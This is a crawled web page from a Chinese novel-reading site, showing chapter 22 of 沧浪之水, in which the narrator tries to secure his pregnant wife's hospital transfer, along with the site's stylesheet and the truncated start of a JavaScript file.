

--- FILE ---
content_type: text/html
request_url: https://www.zuizhongshenzhi.com/canglangzhishui/9517.html
body_size: 6896
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
<title> 22、名贵花卉_沧浪之水小说在线免费阅读-言情小说网</title>
<meta name="keywords" content=" 22、名贵花卉,沧浪之水小说在线免费阅读" />
<meta name="description" content="22、名贵花卉过了两个月，董柳的身子一天天显形起来。我想她拖着这个身子每天挤车上下班，可怎么行？万一把孩子挤掉了，那可是一条命啊。往深里一想我就不寒而栗。我把自己的担心跟董柳讲了，她说：我还没有那么娇贵吧。这时我听到一个消息，丁小槐的妻子原是在一个县农机公司开票的，现在" />
<meta name="mobile-agent" content="format=html5; url=https://www.fangunbook.com/canglangzhishui/9517.html"/>
<meta name="applicable-device" content="pc,mobile"/>
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/css/common.css"/>
<script type="text/javascript" src="/js/xyq.js"></script>
</head>
<body style="background: #f6f6f6;">
<nav class="navbar navbar-default navbar-fixed-top">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#nav-collapse" aria-expanded="false">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="/">言情小说网</a>
<form class="navbar-form navbar-left hidden-xs hidden-sm" method="post" name="searchform" id="searchform" action="/e/search/index.php">
<input type="hidden" name="tbname" value="bookname"/>
<input type="hidden" name="show" value="title,writer"/>
<input type="hidden" name="tempid" value="1"/>
<div class="input-group">
<input type="text" class="form-control" name="keyboard" placeholder="请输入书名或作者"/>
<span class="input-group-btn">
<button class="btn btn-danger" type="submit"><span class="glyphicon glyphicon-search"></span></button>
</span>
</div>
</form>
</div>
<div class="collapse navbar-collapse" id="nav-collapse">
<ul class="nav navbar-nav navbar-right">
<li><a href="/mh/">漫画</a></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">字体设置<span class="caret"></span></a>
<ul class="dropdown-menu">
<li><a href="javascript:void(0)" id="xs">(小)16px</a></li>
<li role="separator" class="divider"></li>
<li><a href="javascript:void(0)" id="sm">(默认)18px</a></li>
<li role="separator" class="divider"></li>
<li><a href="javascript:void(0)" id="md">(中)20px</a></li>
<li role="separator" class="divider"></li>
<li><a href="javascript:void(0)" id="lg">(大)22px</a></li>
</ul>
</li>
</ul>
</div>
</div>
</nav>
<div class="container">
<div class="m-panel">
<div class="panel-heading">
<ol class="breadcrumb">
  <li><a href="/">首页</a></li>
  <li><a href="/canglangzhishui/">沧浪之水</a></li>
</ol>
</div>
<div class="m-title col-md-12">
<h1> 22、名贵花卉</h1>
</div>
<div class="m-zjaa"><script>zj_wap();</script></div>
<div id="content" class="panel-body">
<div class="m-tpage">
<ul>
<li class="col-md-5 col-md-offset-2 col-xs-12 col-sm-12">上一章：<a href=/canglangzhishui/9516.html> 21、忍者踏雪无痕</a></li>
<li class="col-md-4 col-xs-12 col-sm-12">下一章：<a href=/canglangzhishui/9518.html> 23、说法是狗</a></li>
</ul>
</div>
<div class="m-zjaa"><script>zj_wap2();</script></div>
<p>记住言情小说网,<span style="color:#4876FF"></span>,让阅读成为一种享受！若被转/码,可退出转/码继续阅读.</p>
<p>22、名贵花卉</p><p>过了两个月，董柳的身子一天天显形起来。我想她拖着这个身子每天挤车上下班，可怎么行？万一把孩子挤掉了，那可是一条命啊。往深里一想我就不寒而栗。我把自己的担心跟董柳讲了，她说：“我还没有那么娇贵吧。”这时我听到一个消息，丁小槐的妻子原是在一个县农机公司开票的，现在调到省人民医院来了。这使我的心里悠地荡了一下，要是能把董柳调到这边来就好，上班十分钟就走到了，省了多少时间精力啊。这个脑筋迟早要动的，现在正好有个现成的理由。我把这件事想了几天，不知要去找谁才好。要去求别人办事，这对我来说实在是太困难了，还没行动呢，自己就在心里把自己堵死了。到领导家敲门？那张门可真的不容易进啊，要有把自己踩到淤泥里去的勇气才行，我有吗？这天我看到马厅长往办公楼去，我心中一动，想着事情过去都一年多了，他还会不高兴？我绕了一个圈，迎着他走过去，装作是偶然碰到，站住了，叫了声“马厅长”，脸上的笑也堆起来。马厅长叫声“小池”，停住了。他显然注意到了我的表情有些特别，用询问的目光望着我。我在他的目光中读到了一种淡漠，就像有一种神奇的机器在身上一抽把勇气都抽走了。就在我犹豫的一刹那，马厅长点点头就过去了。我全身发热，额头上的汗一颗颗暴了出来，用一根指头一抹，一串汗珠成一条线地坠了下去。幸亏我还没有把这种想法跟董柳说过，不然怎么去面对她。又拖了几天，问题还是搁在那里没有解决。这天董柳回来说：“今天回来，下车被别人挤下来，差点摔了一跤。”我听着心里急得发痛，逼着自己非得试一试不可，这可不是什么小事，试了不成吧，我也对自己有个交待。</p><p>好几天我心里想着这件事，董柳问我什么事不高兴，我说：“不知怎么不高兴它自己就来了，跟个蚊子似的嗡嗡叮着你，赶也赶不走。”这天中午我提了篮子去买菜，看见一个人在卖花。我看着一盆花很好看，随口说道：“这是什么？”那人说：“箭兰。”我说：“多少钱一盆？”他说：“你真想要假想要，真想要就三十五块算了。”我说：“三十五？讲错了吧！”他说：“名贵花卉，比利时的品种，这两年才传过来的。你看这支箭冲上来，笔挺的呢。”我说：“十块钱还差不多。”说着我要走，那人连忙招手说：“慢点走，再看看这支箭，笔挺的呢。我也退一步，十五块钱算了，名贵花卉，说十块钱怎么好意思说出口呢？十块钱就算对得起我，对不起这盆花。”我说：“没带那么多钱。”就离开了。那人见我真走了又在后面喊：“拿去拿去，货到地头死，贴了血本也要出手。”我把那盘花放在篮子里，越看越喜欢。到家里我放在窗台上，又浇了水，心想：“可能真的是名贵花卉呢，名贵花卉也可以大幅杀价的呢。”看着那盆花我心中忽地一跳，名贵花卉都可以杀价，我自己总算不上什么名贵花卉，我怎么就不能杀一杀自己？把自己看成名贵花卉，那合适吗？就算是的吧，也不能说就不能杀那么一杀。像那个卖花人一样，生意成了就是目的，就是一切。这样我下了决心，把厅里的领导逐个想一遍，想起孙副厅长孙之华碰了我还算热情，就找他试一试？再怎么说董柳总比丁小槐的妻子强吧。有一次我陪她值夜班，住院部有个婴儿输液，两个护士连扎四针都没成功，就到急诊室这边把董柳叫去了。婴儿的父母正大发脾气，吵着要找院长。董柳一针就成功了。我打算在见了孙副厅长的时候，把这个故事讲出来，这一点都没吹的。</p><p>第二天上班我就去找孙副厅长，到了办公室门口，想推门进去，又不知里面有没有人，有人就不好开口。我退到楼道口望着，想着如果有人，说完事也就出来了。正等着下面有人上来，我马上就往下走。上来的人是丁小槐，他很热情地说：“大为，好久没到这边来了，忘记老朋友了吧?”我应着说：“好，下次来。”就走了下去。“忘记老朋友了吧”，品一品这话，是处于优越地位的人说的话，弱势的人能这样说吗，谁跟你是老朋友？这么一句随口说出的话细想下去，真可以听出一种关系，一种结构。我池大为也并不缺点什么，怎么就在结构中处于这种地位？说起来也是我自己把自己给规定死了。妈的，一个人就是不能把自己看成什么名贵花卉。</p><p>我在楼梯上来回几趟，想着孙副厅长办公室应该没人了，走到门边，把双手反到屁股背后面做了一个捏着气筒打气的动作，一下，两下，三下，似乎也真的添了一点勇气，不再给自己犹豫的时间，就敲了门，一拧手柄，走了进去。里面坐着一个人，是个女的，背对着我。我感到意外，正不知怎么才好，孙副厅长说：“小池，有事？”我站在那里，结结巴巴地把事情说了，原来准备的话忘了一大半，“董一针”这三个字也没说出来。孙副厅长说：“现在每个单位编制都紧，省人民医院就更紧了，原则上本市是不照顾的，很多家属在外地的都没解决呢，是吧？”我一听没戏了，说：“是倒也是，只是董柳她挺着肚子每天挤车上下，太危险了。”他说：“我等会就打个电话给耿院长，他说行，就行。”我连忙道谢，这时那个女的转过脸来朝我笑一笑，我吃一惊，竟是屈文琴。我慌乱地点点头，挤出一个笑，逃了出来，短短几分钟，我衬衣都汗湿了。下午我对尹玉娥说去图书室，就骑车去了省人民医院。路上我想着只要有一点希望，明天就带董柳过来看看，没希望呢，就不对她说了。哪怕在妻子面前吧，我也丢不起这个脸，让她对我还保留一种想象，别把我看透了。万一有希望，也给董柳一个意外的惊喜。去了问到耿院长在开会，我就在外面等着。等烦了又到处走走，看到注射室已经有四五个人，心里就凉了一截，几乎没了信心，但想着问题还是没解决，心里挣扎着坚持下来。又看见丁小槐的妻子在挂号室，见了我叫一声：“池，池──”犹豫着终于叫出，“池干部，来检查工作？”我觉得这个称呼可笑，没人这么叫过。要真是个干部吧，哪怕是科长，问题就解决了。我说：“好久不见你先生了，他还好吧？”她说：“他好什么，一天到晚给别人打杂。”我说：“快了，快了。”她说：“快了快了，我都不知听多久了。他那个快其实就是慢。”有人来挂号，我就走了。</p><p>等了两个小时，会散了，耿院长出来，有人跟着他说什么，我就在后面跟着。到办公室门口，那人去了，我赶紧抢过去，先提到孙副厅长，又介绍了自己，再把事情说了，耿院长说：“孙厅长给我打了电话，仔细说起来，你的问题也是个问题。”我连连点头说：“是个问题，真是个问题。”他说：“要我把你的问题解决了，我还是有困难的。”我一听口气不对，也不管三七二十一把董柳介绍了一番，“董一针”三个字总算说出去了。他听了也没有特别的兴趣，说：“你知道我们这个医院位置好，级别又摆在这里，多少人想钻进来，我手头上压下来的名单都有十好几个，我的压力很重啊。别小看一个护士，要插到一个什么地方，不容易。”我说：“董柳她挺着肚子去挤车实在太危险了，前几天下车还被别人挤下来，摔了一跤。”耿院长看了我说：“真的那么危险？”我说：“这件事董柳的同事都知道呢。”他笑了说：“如今什么都是假的，药都有假的，只有骗子是真的。”我心中猛地一颤，脸上仍陪笑说：“耿院长不相信我？”他说：“信，谁说不信？我真的愿意相信。”又说：“再考虑考虑等等机会好吗？”我道着谢，就出来了。下雨了，我在雨中骑着车，一点感觉都没有。</p><p>回到厅里已经下班了。我把自己关在办公室，恨不得把头往墙上撞过去。我就是这样没有用，解决不了问题。对他说董柳挤车危险有什么用？又不是他的老婆。只有骗子是真的，这话你得听着，惨啊。丁小槐他能办到的事，我就是办不到，惨啊，惨。经历了这两个回合我也明白了，调动一个人可不是那么轻松的事，那是一项系统工程，这个工程的基础，就是自己的地位。没有地位，有谁会理我？我突然一闭眼晴，双手用力抓紧自己的头发，使劲地往上拔着，要把自己拔离地面似的，手用一下力，双脚就跳离地面一次，口中一边嚷着：“你，你，你!”那么跳着把自己想象成一只青蛙，手更用力一些，也跳得更高一些，“呱，呱，呱!”回到家里董柳正在炒菜，她见我浑身淋湿了，丢了勺子就把我拉到床边，用枕巾给我擦头，又去找衣服，抱怨我怎么不带把伞。我低着头任她摆弄，眼泪都快流出来了，抓起枕巾装着擦头用力一抹。晚上晏老师在楼下喊我去下棋，我没有去，我得陪一陪董柳。睡下后我对董柳说：“以后我用单车把你送到三路车始发站，你就不用挤车，也有位子了。”我原想着她可能会不肯，怕麻烦我，谁知她马上就答应了说：“那样你不太辛苦了吗？每天要跟我一样早起。前几天差点摔一跤我也怕了，把儿子摔掉了怎么办？他真是一个人了，会动了，他也有活着的权力。”</p></div>
<div class="pagebox"></div>
<div class="tuijian"><script>tuijian();</script></div>
<div class="m-zjaa"><script>zj_wap3();</script></div>
<div class="m-page">
<a href="/canglangzhishui/9516.html" class="btn btn-danger pull-left col-md-2 col-xs-3 col-sm-3">上一章</a>
<a href="/canglangzhishui/" class="btn btn-danger col-md-2 col-xs-4 col-sm-4 col-md-offset-3 col-xs-offset-1 col-sm-offset-2">返回目录</a>
<a href="/canglangzhishui/9518.html" class="btn btn-danger pull-right col-md-2 col-xs-3 col-sm-3">下一章</a>
</div>
<div class="m-zjaa"><script>zj_wap4();</script></div>
</div>
</div>
<footer>
<div class="container">
<div class="g-ft">
<p>言情小说网提供《沧浪之水》小说全文阅读、内容收集自互联网和广大小说爱好者上传，如果发现侵犯您的权益，请及时联系本站处理小说沧浪之水。
       </p>
<div class="m-copyright">
Copyright©2025 <a href="/canglangzhishui/">沧浪之水</a> All Rights Reserved. 
</div>
</div>
</div>
</footer>
<a href="#" id="back-to-top"><span class="glyphicon glyphicon-chevron-up"></span></a>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/js/jquery.cookie.js"></script>
<script type="text/javascript" src="/js/Read.js"></script>
<script>tj();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.zuizhongshenzhi.com/css/common.css
body_size: 3713
content:
body {
    padding-top: 80px;
}
a {
    color: #428BD1;
}
*{outline:none}
.title {
    font-size: 16px;
    color: #2c3e50;
    font-weight: bold;
    padding: 10px;
}
#searchform {
    margin-top: 16px;
}
.m-stitle {
    padding: 6px 10px;
}
.m-search-nav{
	margin-bottom: 8px;
}
.m-stitle h1 {
    color: #2c3e50;
    font-size: 18px;
    font-weight: bold;
}
/*fm*/
.m-book_info{
    -webkit-box-shadow: 0 1px 4px 0 rgba(0,0,0,0.14);
    box-shadow: 0 1px 4px 0 rgba(0,0,0,0.14);
    background-color: #FFFFFA;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    position: relative;
    overflow: hidden;
    margin-bottom: 15px;
}
.m-infos {
    line-height: 32px;
    float: left;
    width: 76%;
    height: 32px;
    margin-top: 20px;
    border-bottom: 1px dashed rgb(220, 220, 220);
    margin-left: 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
/*封面三按钮后加*/
.m-book_info .m-read a.m-startedbtn,a.m-startedbtn:visited {
   display: block;
   float: left;
   width: 85px;
   height: 36px;
   line-height: 36px;
   text-align: center;
   border: 1px solid #5c91ed;
   background-color: #5c91ed;
   color:#fff;
   border-radius: 3px;
   margin-right: 10px;
   font-size:14px;
   text-decoration: none;
}
.m-book_info .m-read a.m-diralinks,a.m-diralinks:visited {
   display: block;
   float: left;
   width: 85px;
   height: 36px;
   line-height: 36px;
   text-align: center;
   border: 1px solid #5c91ed;
   color: #000;
   border-radius: 3px;
   margin-right: 10px;
   font-size:14px;
   text-decoration: none;
}
.m-book_info .m-read .m-startedbtn:hover {
   background-color: #3071A9;
   border: 1px solid #3071A9;
   color: #fff;
   text-decoration: none;
}
.m-book_info .m-read .m-diralinks:hover {
   color: #3071A9;
   border-color: #3071A9;
   background-color: transparent;
   text-decoration: none;
}

.m-book_info .m-read .scrolltobt{
    display: block;
    float: left;
    border: 1px solid #e85d46;
    border-radius: 3px;
    color: #de533c;
    font-size: 14px;
    width: 85px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    text-decoration: none;
}

.m-book_info h1 {
    float: left;
    font-size: 26px;
    font-weight: 400;
	margin:0;
    /*margin:-5px 0 0 0;*/
}
.m-infos span {
    padding-left: 10px;
    font-size: 12px;
    color: #666;
    display: inline;
}
.m-upd{
    width: 526px;
    line-height: 30px;
    height: 30px;
    float: left;
    margin-top: 5px;
    font-size:14px;
    margin-bottom: 10px;
}
.m-upd span{
    color: #fff;
    background-color: #e62727;
    padding: 2px 6px;
    font-size: 12px;
    display: inline-block;
    position: relative;
    margin-right: 10px;
    opacity: .9;
    border-radius: 2px 0 0 2px;
    height: 18px;
    line-height: 16px;
}
.m-upd span i{
    position: absolute;
    top: 50%;
    margin-top: -4px;
    right: -4px;
    display: inline-block;
    width: 0;
    height: 0;
    vertical-align: middle;
    border-left: 4px solid #e62727;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
}
.m-upd a:hover{
    color: #FF4810;
}
.m-book_info p {
    float: left;
    width: 76%;
    color: #666;
    font-size: 14px;
    line-height: 22px;
    overflow: hidden;
    min-height: 44px;
    max-height: 92px;
    -webkit-line-clamp: 4;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    margin: 8px 0 5px 5px;
}
.updata {
    position: relative;
    float: left;
    line-height: 30px;
    overflow: hidden;
    color: #0ca64e;
    font-size: 14px;
    clear: both;
    border-top: #eee 1px solid;
    width: 100%;
    padding-left: 1em;
    padding-right: 10px;
    text-align: left;
}
.updata span{
    color: #fff;
    background-color: #5c91ed;
    padding: 2px 6px;
    font-size: 12px;
    display: inline-block;
    position: relative;
    margin-right: 10px;
    opacity: .9;
    border-radius: 2px 0 0 2px;
    height: 18px;
    line-height: 16px;
}
.updata a {
    line-height: 30px;
}
.updata a:hover{
    text-decoration: underline;
}
.updata em{
    line-height: 45px;
    height: 40px;
    position: absolute;
    display: inline-block;
}
.updata span i{
    position: absolute;
    top: 50%;
    margin-top: -4px;
    right: -4px;
    display: inline-block;
    width: 0;
    height: 0;
    vertical-align: middle;
    border-left: 4px solid #0ca64e;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
}
/* zj list*/
.m-book-list {
    padding: 10px 15px 20px 15px;
    border-radius: 2px;
    background: #fff;
    overflow: hidden;
    box-shadow: 0 1px 2px rgba(0,0,0,.1);
    margin-bottom: 15px;
    position: relative;
}
.m-book-list .m-order{
    position: absolute;
    right: 0px;
    top: 0;
    margin-top: 20px;
    margin-right: 15px;
    border-radius: 3px;
    font-weight: bold;
    display: inline-block;
    width: 64px;
    height: 25px;
    line-height: 25px;
    color: #fff;
    text-align: center;
    background-color: #eee;
}
.m-book-list h2{
    text-align: center;
    font-size: 18px;
    padding-bottom: 15px;
    padding-top: 10px;
    font-weight: bold;
    color: #666;
    border-bottom: 1px dashed rgb(220, 220, 220);
    margin:0;
}
.m-book-list h3 {
    text-align: center;
    /*height: 30px; */
    /*line-height: 30px; */
    background: #ebebeb;
    font-size: 16px;
    color: #49b233;
    margin-top: -60px;
    border-top: 70px solid white;
    padding: 8px 0;
}
.m-book-list ul{zoom:1;overflow:hidden;margin:0;padding:0;}
.m-book-list ul li.line{width:700px;float:left;margin:0px 0px;height:40px;line-height:40px;overflow:hidden;font-size:14px;border-bottom: 1px dashed rgb(220, 220, 220);}
.m-book-list ul li.line2{width:345px;float:left;margin:0px 0px;height:40px;line-height:40px;overflow:hidden;font-size:14px;border-bottom: 1px dashed rgb(220, 220, 220);}
.m-book-list ul li.line3{width:230px;float:left;margin:0px 0px;height:40px;line-height:40px;overflow:hidden;font-size:14px;border-bottom: 1px dashed rgb(220, 220, 220);}
.m-book-list ul li.line4{width:172px;float:left;margin:0px 0px;height:40px;line-height:40px;overflow:hidden;font-size:14px;border-bottom: 1px dashed rgb(220, 220, 220);}
.m-book-list ul li a{background: url(../images/list-style.gif) 2px center no-repeat;padding-left:10px;}
.m-book-list ul li a:visited{color:#3071A9;}
.m-book-list ul li a:hover {color: #3071A9;}
/* img hover*/
.cover-block {
    float: left;
    position: relative;
    z-index: 1;
    margin: 20px 10px 10px 20px;
}
.cover-block .img-block .doc-info-imglink {
    -webkit-box-shadow: 0 1px 16px 0 rgba(153,153,153,.6);
    -moz-box-shadow: 0 1px 16px 0 rgba(153,153,153,.6);
    box-shadow: 0 1px 16px 0 rgba(153,153,153,.6);
    display: block;
        width: 136px;
    height: 172px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: relative;
}

.cover-block .img-block .doc-info-imglink .doc-info-img {
    width: 136px;
    height: 172px;
    background-color: #fff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-transform-style: initial!important;
    -moz-transform-style: initial!important;
    transform-style: initial!important;
}
.cover-block .ffk-able {
    position: relative
}

.cover-block .ffk-able .doc-info-imglink {
    padding-top: 0;
    background-color: #656566;
    -webkit-perspective: 1200px;
    -moz-perspective: 1200px;
    -ms-perspective: 1200px;
    perspective: 1200px;
    *background: 0 0;
}
.cover-block .ffk-able .doc-info-imglink .doc-info-img{
    transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
    transition: transform .5s ease 0s;
    -moz-transition: -moz-transform .5s ease 0s;
    -ms-transition: -ms-transform .5s ease 0s;
    -webkit-transition: -webkit-transform .5s ease 0s
}
.cover-block .ffk-able .doc-info-imglink:hover {
    _zoom: 1
}
.cover-block a {
    hide-focus: expression( this.hideFocus=true );
    outline: 0;
}
.cover-block .ffk-able:hover .doc-info-imglink .doc-info-img {
    transform: rotateY(-20deg);
    -moz-transform: rotateY(-20deg);
    -ms-transform: rotateY(-20deg);
    -webkit-transform: rotateY(-20deg)
}
.m-link{
    display: block;
	padding: 0 10px;
	float: left;
}
.m-writer{
float:right;
color:#999;
font-size: 12px;
margin-top: 2px;
}
.m-list{
	overflow: hidden;
}
.m-list h3{
    font-size: 16px;
    font-weight: bold;
    height: 43px;
    background-color: #fbfbfb;
    margin: 0;
    border-bottom: 1px solid #ddd;
    line-height: 45px;
    text-align: center;
}
.m-list-group{
	padding-left: 0;
    margin-bottom: 1px;
    overflow: hidden;
}
.m-list-item{
	position: relative;
    display: block;
    padding: 10px 15px;
    background-color: #fff;
    border-bottom: 1px dashed #ddd;
}
.m-bd-list ul{
    margin:0;
    padding:0;
}
.m-bd-list li{
    border-bottom: 1px solid #f2f2f2;
    background: #fff;
    overflow: hidden;
    padding: 6px;
}
.m-bd-list li .m-pic-box {
    display: inline;
    float: left;
    width: 78px;
    height: 98px;
}
.m-bd-list li .m-pic-box  .pic {
    width: 78px;
    height: 98px;
    box-shadow: 0 1px 1px rgba(0,0,0,.4);
    }
.m-bd-list li .m-info-box {
    height: 98px;
    position: relative;
    overflow: hidden;
    padding-left: 10px;
}
.m-bd-list li .m-info-box .m-tt{
    font-weight: bold;
    height: 23px;
    overflow: hidden;
    font-size: 14px;
}
.m-bd-list li .m-info-box .m-tt a{
color: #29343d;
}
.m-bd-list li .m-info-box .m-tt a:hover{
color:#f50;
}
.m-text {
    height: 18px;
    line-height: 18px;
    color: #666;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    font-size: 12px;
}
/*zj*/
.m-panel{
    margin-bottom: 60px;
    background: #F0F0F0;
    overflow: hidden;
    border-radius: 5px;
    -webkit-box-shadow: 0 1px 3px rgba(26,26,26,.1);
    box-shadow: 0 1px 3px rgba(26,26,26,.1);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.m-path{
    padding: 0px 0px;
}
.m-title {
    padding: 15px;
    box-shadow: 0 0.5px 0px 0 rgba(0,0,0,.1);
    overflow: hidden;
}
.m-title h1{
    font-size: 30px;
    line-height: 36px;
    margin: 6px 0px;
    color: #212121;
    font-weight: 400;
    text-align: center;
}
.m-tpage {
    overflow: hidden;
    padding: 5px 0px 15px;
    margin: 0 auto;
}
.m-page {
    overflow: hidden;
    padding: 10px 15px;
    margin: 0 auto;
    border-top: 1px solid #e2e2e2;
}
#content {
    font-size: 18px;
    overflow: hidden;
    line-height: 1.8em;
    font-family: "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
    padding: 20px;
}
#content p{
    text-indent: 2em;
    padding-bottom: 1.5em;
}
#content img{
    display: block;
    margin: 0 auto;
    width: 100%;
}
.m-zwpc{
    float: left;
    padding-right: 10px;
}
.m-zwpc2{
    float: right;
    padding-left: 10px;
}
.m-zwwap{
margin: 0 auto;
}
#back-to-top{
    position: fixed;
    right: 10px;
    bottom: 10px;
    background: #1a73e8;
    color: #ffffff;
    text-align: center;
    border-radius: 2px;
    z-index: 1;
    width: 30px;
    height: 30px;
    line-height: 30px;
    display: none;
}
#back-to-top:hover {
    background: #4285f4;
}
#tj{
display: none;
}
.g-ft{
    background-color: #fff;
    margin: 0 auto;
    min-height: 80px;
    box-shadow: 0 1px 4px 0 rgba(0,0,0,0.14);
    border-radius: 2px 2px 0px 0px;
    margin-top: 10px;
}
.g-ft p {
    line-height: 24px;
    padding: 15px 15px 10px;
    text-align: center;
    font-size: 12px;
    color: #222;
}
.m-links{
    padding: 0 10px;
    overflow: hidden;
    height: 42px;
    line-height: 44px;
}
.m-links span{
    float: left;
    font-size: 14px;
}
.m-links ul{
    float: left;
    overflow: hidden;
    margin: 0;
    list-style: none;
    padding: 0;
}
.m-links ul li{
    float: left;
    padding-left: 10px;
    text-align: center;
    line-height: 46px;
}
.m-links li a{
    color: #949494;
    font-family: "å¾®è½¯é›…é»‘", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 28px;
}
.m-links ul li a:hover {
    color: #D14836;
}
.m-copyright{
    line-height: 30px;
    font-size: 14px;
    text-align: center;
    border-top: 1px solid #f5f5f5;
}
.m-copyright a{
    color: #3071A9;
    font-size: 14px;
}
/*mh nr*/
.m-path {
    height: 40px;
    position: relative;
    background: #fff;
    text-indent: 10px;
    color: #ff6766;
    padding:0;
    margin-top: -10px;
    margin-bottom: 2px;
    border-bottom: 1px solid #eee;
}
.m-path h1 {
    font-size: 14px;
    line-height: 40px;
    width: 80%;
    height: 100%;
    overflow: hidden;
    color: #ccc;
}
.manga-page {
    position: absolute;
    top: 10px;
    right: 5px;
    font-weight: bold;
    font-size: 14px;
}
.m-path-title a{
    color: #ff6766; 
}
.action-list {
    /*
    background-image: linear-gradient(to bottom,#f6f6f6,#eee);
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    */
    width: 100%;
    height: 42px;
    text-align: center;
    background-color: #fff;
    margin: 10px 0;
}

.action-list a {
    float: left;
    width: 23%;
    margin: 0 1%;
    height: 42px;
    line-height: 42px;
    text-align: center;
    border: 1px solid #ff6766;
    border-radius: 5px;
    color: #000;
    font-size: 14px;
}
.manga-box {
    padding: 0;
    position: relative;
}
.manga-loading {
    position: absolute;
    top: 10px;
    left: 50%;
    width: 120px;
    margin-left: -60px;
    text-align: center;
    z-index: 800;
    background-color: rgba(0,0,0,.4);
    color: #fff;
    border-radius: 12px;
    height: 24px;
    line-height: 24px;
    font-size: 12px;
    display: none;
}
.manga-panel-box {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 600;
}
.manga-panel-prev, .manga-panel-next {
    width: 50%;
    height: 100%;
    text-align: center;
    float: left;
    color: transparent;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.manga-box img {
    width: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
}
.manga-panel-on {
    background-color: rgba(0,0,0,.5);
    border: none;
    color: #fff;
    border-right: 1px solid rgba(255,255,255,.8);
}
.manga-panel-prev span, .manga-panel-next span {
    position: fixed;
    height: 100%;
    top: 50%;
    width: 100px;
    text-align: center;
    line-height: 30px;
    margin-left: -50px;
    margin-top: -15px;
}

.main{
padding-top: 0px;
    
}

@media (max-width: 990px) {
        .navbar-brand {
        height: 50px;
        font-size: 26px;
        line-height: 50px;
        font-weight: 400;
        letter-spacing: 4px;
        font-family: 微软雅黑, "Helvetica Neue", Helvetica, Arial, sans-serif;
        padding: 0px 0px 0px 15px;
        margin-left: 5px;    
        }
        body {
        padding-top: 60px;
        }
        .m-book_info {
    padding-top: 20px;
    text-align: center;
         }
         .m-read{padding-left: 1em;}
		 .cover-block {
    float: none;
    text-align: center;
    margin: 0;
}
        .cover-block .img-block .doc-info-imglink {
    /* -webkit-box-shadow: 0 1px 16px 0 rgba(153,153,153,.6); */
    -moz-box-shadow: 0 1px 16px 0 rgba(153,153,153,.6);
    box-shadow: 0 1px 16px 0 rgba(153,153,153,.6);
    display: block;
    width: 112px;
    height: 138px;
    /* -webkit-border-radius: 3px; */
    border-radius: 3px;
    /* position: relative; */
    margin: 0 auto;
        }

        .cover-block .img-block .doc-info-imglink .doc-info-img {
        width: 112px;
        height: 138px;
        background-color: #fff;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        -webkit-transform-style: initial!important;
        -moz-transform-style: initial!important;
        transform-style: initial!important;
        }
    .m-infos {
    line-height: 32px;
    float: none;
    border-bottom: none;
    margin-left: 0;
    width: auto;
    text-align: left;
    height: auto;
        }
   
	.m-book_info h1 {
    /* float: left; */
    font-size: 26px;
    font-weight: 400;
    margin: 0;
    text-align: center;
	width:100%;
        }
        .m-infos span {
    font-size: 14px;
    line-height: 18px;
    color: #666;
    display: block;
    clear: both;
    padding: 8px 0 0 0;
    text-indent: 3em;
        }
        .m-book_info p {
        float: none;
        width: 100%;
        color: #666;
        font-size: 14px;
        line-height: 24px;
        overflow: hidden;
        min-height: 44px;
        max-height: 96px;
        -webkit-line-clamp: 5;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        text-overflow: ellipsis;
        margin: 8px 0;
        padding: 0 1em;
		text-align:left;
		text-indent:2em;
        }
        .m-upd {
    width: 100%;
    line-height: 30px;
    height: 30px;
    float: left;
    /*margin-left: 5px;*/
    font-size: 14px;
    padding: 0 1em;
    text-align: left;
	overflow: hidden;
        }
        .m-book-list h2{
        	text-align: left;
        }
        .m-book-list ul li.line3 {
        width: 100%;
        float: left;
        margin: 0px 0px;
        height: 40px;
        line-height: 40px;
        overflow: hidden;
        font-size: 14px;
        border-bottom: 1px dashed rgb(220, 220, 220);
        }
        #back-to-top {
        bottom: 150px;
        }
}

.tuijian{font-size:16px; margin-bottom: 10px; line-height: 2em;padding: 10px;}
.tuijian a {color:#5c91ed;}
.tishi{color:red;font-size:16px;}

.pagebox {text-align: center;font:bold 16px/34px arial;}
.pagebox a {display:inline-block;width:380px;height:34px;border:1px solid #e85d46;border-radius: 3px;color: #de533c; margin:3px;text-decoration: none;}

--- FILE ---
content_type: application/javascript
request_url: https://www.zuizhongshenzhi.com/js/Read.js
body_size: 284
content:
$(function() {
    $(document).ready(function(e) {
